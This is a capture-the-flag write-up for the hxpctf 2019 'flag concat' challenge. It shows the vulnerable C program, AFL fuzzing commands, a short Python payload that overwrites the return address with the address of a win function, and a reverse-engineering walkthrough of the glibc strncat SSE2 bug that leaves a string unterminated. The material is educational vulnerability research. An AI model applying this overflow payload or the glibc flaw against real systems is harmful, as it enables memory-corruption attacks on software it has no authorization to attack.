hxpctf 2019 - flag concat (244pt)
pwn
December 29, 2019
pwn
strncat
flag concat (244pt)
Pwn
Description: While looking for scripts to reuse from last year hxp CTF, we found this service running on one of our servers. This service concats hxp flags for easier shipment. Because hxp produces so much flags one dedicated server running only this script was necessary.
Overview:
We are provided with a Dockerfile, vuln.c and a compiled vuln binary.
In the Dockerfile, we see FROM debian:stretch which is unusual considering the other challenges with Docker were using buster.
Examining the code, we see some string manipulation and a win function that will call cat flag.txt.
So the goal here is likely to overwrite the saved return address with a function pointer to this win function.
vuln.c
#include <stdint.h>
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
typedef struct{
char s1[0x400];
char s2[0x200];
char *concatenated_s3;
} packed_strings;
packed_strings strings;
void win(){
printf("Debug mode activated!\n");
system("cat flag.txt");
}
void do_strncat(){
int output_len = 0;
char *start_s1 = NULL;
char *start_s2 = NULL;
printf("First Flag:\n");
fgets(strings.s1, 0x100, stdin);
printf("Second Flag:\n");
fgets(strings.s2, 0x100, stdin);
output_len = strlen(strings.s1) + strlen(strings.s2);
char s3[output_len+1];
strings.concatenated_s3 = s3;
printf("Going to output %i bytes max!\n", output_len);
start_s1 = strstr(strings.s1, "hxp{");
start_s2 = strstr(strings.s2, "hxp{");
if(!start_s1){
start_s1 = strings.s1;
}
if(!start_s2){
start_s2 = strings.s2;
}
strncat(start_s1, start_s2, SIZE_MAX);
strcpy(strings.concatenated_s3, start_s1);
printf("%s\n", strings.concatenated_s3);
}
int main(){
setbuf(stdout, NULL);
setbuf(stdin, NULL);
printf("Welcome to the hxp flag concat protocol server!\n");
do_strncat();
return 0;
}
Approach:
Several of us looked at this challenge during the competition and all came to the same conclusion that there seems to be no vulnerability.
Basically, the program will read in two length 0x100 strings (s1 and s2) – note: fgets reads past null bytes.
Then it will create space on the stack based on strlen(s1) + strlen(s2) to hold the concatenated strings.
Next, it finds the start of the “flag” part with i1 = strstr(s1, "hxp{") and i2 = strstr(s2, "hxp{") and use these indexes in the call to strncat(i1, i2, SIZE_MAX).
This concatenated string is copied to the space on the stack with strcpy and could potentially hit the return address if it is somehow longer than the allocated space.
Now when we are reading the code, this seems impossible since the length of the string can only decrease after the strstr call. For instance, the string “aaaahxp{bbb” has length 11 but after strstr we would take “hxp{bbb” which has length 7.
To solve this problem, I compiled the program with afl fuzzer and it found a crash fairly quickly. If you’re familiar with AFL feel free to skip this next section, otherwise you might find it useful:
How to use AFL to solve this problem:
After downloading afl, simply compile the program with afl-gcc like so:
$ afl-gcc -no-pie -o vuln_afl vuln.c
Then we need to seed it with some initial examples.
I chose to give it an example with hxp{ so it didn’t have to struggle to find that codepath.
$ mkdir afl_in afl_out
$ echo "aaaaaaaaaaaaa" > afl_in/example
$ echo "aaaaaahxp{aaa" > afl_in/example2
Next we fuzz!
$ afl-fuzz -i afl_in -o afl_out ./vuln_afl
Eventually, AFL found a crash and I stopped fuzzing.
Crashes are saved to ./afl_out/crashes.
I used afl-tmin to minimize this test case:
$ afl-tmin -i afl_out/crashes/<crash> -o test.min ./vuln_afl
Crash:
The minimized crashing can be constructed like so:
dat = ''
dat += '0' * 25
dat += '\x00'
dat += '0' * 234
dat += 'hxp{'
dat += '0' * 39
After examining in gdb quickly, sure enough this is overflowing the return address with zeros.
During the competition I didn’t care why this happens and I just found the part of the string that overflows and replaced it with the win pointer.
In fact, I mistakenly thought this was hitting a bug in strstr rather than strncpy.
Payload:
The final payload looks like this:
dat = ''
dat += '0'*25
dat += '\x00'
dat += '0'*174
dat += p64(0x004007b6)
dat += '0'*(234-174-8)
dat += 'hxp{'
dat += '0' * 39
But why?
(this research was done post-competition)
Let’s examine the crashing input and try to figure out where the bug is.
Here is an analagous input, broken up by which string it will be read into:
dat = ''
# s1
dat += 'a'*25
dat += '\x00'
dat += 'b' * 229
# (255 bytes + null byte)
# s2
dat += 'c'*5
dat += 'hxp{'
dat += 'd' * 39
Breaking in gdb we see that the strings have been read correctly:
pwndbg> x/40gx 0x6010a0
0x6010a0 <strings>: 0x6161616161616161 0x6161616161616161
0x6010b0 <strings+16>: 0x6161616161616161 0x6262626262620061
0x6010c0 <strings+32>: 0x6262626262626262 0x6262626262626262
0x6010d0 <strings+48>: 0x6262626262626262 0x6262626262626262
0x6010e0 <strings+64>: 0x6262626262626262 0x6262626262626262
0x6010f0 <strings+80>: 0x6262626262626262 0x6262626262626262
0x601100 <strings+96>: 0x6262626262626262 0x6262626262626262
0x601110 <strings+112>: 0x6262626262626262 0x6262626262626262
0x601120 <strings+128>: 0x6262626262626262 0x6262626262626262
0x601130 <strings+144>: 0x6262626262626262 0x6262626262626262
0x601140 <strings+160>: 0x6262626262626262 0x6262626262626262
0x601150 <strings+176>: 0x6262626262626262 0x6262626262626262
0x601160 <strings+192>: 0x6262626262626262 0x6262626262626262
0x601170 <strings+208>: 0x6262626262626262 0x6262626262626262
0x601180 <strings+224>: 0x6262626262626262 0x6262626262626262
0x601190 <strings+240>: 0x6262626262626262 0x0062626262626262
0x6011a0 <strings+256>: 0x0000000000000000 0x0000000000000000
pwndbg> x/s 0x6014a0
0x6014a0 <strings+1024>: "ccccchxp{", 'd' <repeats 39 times>, "\n"
Furthermore, strlen(s1) == 25 and strlen(s2) == 49 which is exactly what we expect.
Looking at the strstr calls, we see that strstr(s1, "hxp{") == 0 and strstr(s2, "hxp{") == 0x6014a5 (index: 5) which is also what we expect.
So now our strncat call looks like: strncat(dest=0x6010a0 (s1), src=0x6014a5 (s2+5), n=0xffffffffffffffff).
After the call we see:
pwndbg> x/40gx 0x6010a0
0x6010a0 <strings>: 0x6161616161616161 0x6161616161616161
0x6010b0 <strings+16>: 0x6161616161616161 0x6464647b70786861
0x6010c0 <strings+32>: 0x6464646464646464 0x6464646464646464
0x6010d0 <strings+48>: 0x6464646464646464 0x6464646464646464
0x6010e0 <strings+64>: 0x6262626262626264 0x6262626262626262
0x6010f0 <strings+80>: 0x6262626262626262 0x6262626262626262
0x601100 <strings+96>: 0x6262626262626262 0x6262626262626262
0x601110 <strings+112>: 0x6262626262626262 0x6262626262626262
0x601120 <strings+128>: 0x6262626262626262 0x6262626262626262
0x601130 <strings+144>: 0x6262626262626262 0x6262626262626262
0x601140 <strings+160>: 0x6262626262626262 0x6262626262626262
0x601150 <strings+176>: 0x6262626262626262 0x6262626262626262
0x601160 <strings+192>: 0x6262626262626262 0x6262626262626262
0x601170 <strings+208>: 0x6262626262626262 0x6262626262626262
0x601180 <strings+224>: 0x6262626262626262 0x6262626262626262
0x601190 <strings+240>: 0x6262626262626262 0x0062626262626262
0x6011a0 <strings+256>: 0x0000000000000000 0x0000000000000000
strncat has only concatenated 39 chars from the second string and did not add a null terminator.
Therefore, when we strcpy, we will easily overflow the buffer with data from the second part of s1.
strncat bug:
So what’s going on here?
If we examine the import, we see that strncat is resolved to __strncat_sse2_unaligned.
So perhaps this bug is due to a logic error with sse instructions.
In fact there is a blog post about a possible danger of “partial copies” with strncat that appears to be the same bug.
Essentially, it appears that strncat(a, b, (size_t) -1) does not behave like strcat(a,b) as you might expect due to the sse optimization.
Deep dive:
In glibc, __strncat_sse2_unaligned is mostly a wrapper around __strcpy_sse2_unaligned both of which are written directly in assembly (without comments).
So for this report, I’m going to reverse engineer the function from the perspective of the compiled binary as if I didn’t have the source.
The function first checks the alignment of the destination buffer and starts searching for the first null byte:

rax points to the destination buffer and is incremented as we search for the end of the string.
Null checks are done with the following pattern:
pcmpeqb xmm2, xmmword [rax+0x30]
pmovmskb edx, xmm2
test edx, edx
jne off_30
pcmpeqb checks if xmm2 (zero’d) is equal to 16 bytes at [rax+0x30] (dst+0x30).
pmovmskb moves a bitvector mask into edx so if any of these bytes are zero, edx will be nonzero.
If edx is not zero, we jump downstream based on the current offset we reached (ie. we found the end of the string).
This loop is unrolled 4 times (so we check a total of 256 bytes).
In the 5th iteration, if at any time our destination pointer becomes aligned to a 64 byte boundary, we jump into a more efficient loop and check 64 bytes at a time:

Once a null byte is found, it determines the offset and points rdi to the null byte:

Now we need to do a similar process for the source string to copy it.
The way the program is written, it will copy bytes until it has fewer than 32 bytes remaining.
Then it will use a jump table to copy the remaining bytes.
Specifically, there are two jump tables that I’ve named: strcpy_jump_table and null_jump_table.
The function at strcpy_jump_table[i] will copy i+1 bytes from rsi to rdi and then return.
However the function at null_jump_table[i] will copy i bytes from rsi to rdi and then add a null byte.
So if we need to copy 6 more bytes, we can simply set rsi and rdi and jump unconditionally to strcpy_jump_table[5].
In order to figure out which jump table to use, the function needs to check how much space is left for copying. Basically, if the second string is too large to be copied, no null byte will be appended.

Here are some example cases in the null_jump_table:


The first portion of copying does some alignment checks and base cases if we have a small string. Then we enter the main copy loop and encounter the bug:

When we enter this block, rcx is equal to src & 0xf and r8 is equal to the number of bytes we have remaining to write.
The function tries to pad this length so that our sse memory accesses are aligned.
However if we are using MAX_LENGTH here and the src address is not aligned on a 16 byte boundary, r8 will overflow into a small positive number.
At the end of the block, the function tries to check if we are close to the end of available space.
Due to the checks before this function, r8 is “guaranteed” to be > 0x20 here.
So this subtraction shouldn’t make r8 smaller than -0xf.
However, in the case that we overflowed a large length value, we will always obtain a number less than -0x20 and therefore this jump will always be taken.
Essentially, the function “thinks” we’ve run out of space and jumps to code that will wrap up the function.
So at this point, we see how strncat could terminate early on large strings and leave truncated outputs.
However something interesting happens with our original test case:
It just so happens that the null byte is actual in our current copy window so strncat tries to use the null_jump_table to write a null-terminated string.
As long as the string is null-terminated, our original code shouldn’t segfault. So what’s happening?
Here’s the final code block that will jump to our null-termination routine:

Now, r8 should be a small negative number and therefore adding 0x10 would result in a number in the range [0x1, 0x10).
However, due to the earlier bug, we actually end up with a negative number after this addition.
Specifically, in the test case, r8 becomes: -0x1c which is used as the index to this jump table.
In an interesting coincidence, it turns out the strcpy_jump_table is located right before the null_jump_table and since our negative index is small enought, we end up calling a function in the wrong jump table:

So now when strncpy goes to call a null_jump_table function, it actually ends up calling a strcpy_jump_table function which does not append a null byte.
Overall this was a pretty interesting ctf problem. It’s always neat to find bugs in things that you would generally consider pretty solid.